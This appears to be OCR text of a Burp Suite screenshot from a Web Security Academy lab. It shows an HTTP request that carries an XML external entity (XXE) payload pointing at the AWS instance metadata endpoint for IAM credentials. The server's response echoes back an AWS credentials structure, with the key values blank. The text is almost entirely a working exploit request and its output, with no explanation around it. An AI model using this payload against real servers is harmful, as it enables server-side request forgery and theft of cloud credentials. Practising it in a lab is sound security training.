 Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ac9b1f581feaa57b80da4c0b00580082.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac9b1f581feaa57b80da4c0b00580082.web-security-academy.net/product
?productId=1
8 Content-Type: application/xml
9 Origin: https://ac9b1f581feaa57b80da4c0b00580082.web-security-academy.net
10 Content-Length: 225
11 Connection: close
12 Cookie: session=
13
14 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]> <stockCheck><productId>&xxe;</productId><storeId>1</storeId></
stockCheck>
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" : "2020-06-03T13:17:58.888938Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" :
11 "SecretAccessKey" :
12 "Token" :
13 "Expiration" : "2026-06-02T13:17:58.888938Z"
14 }"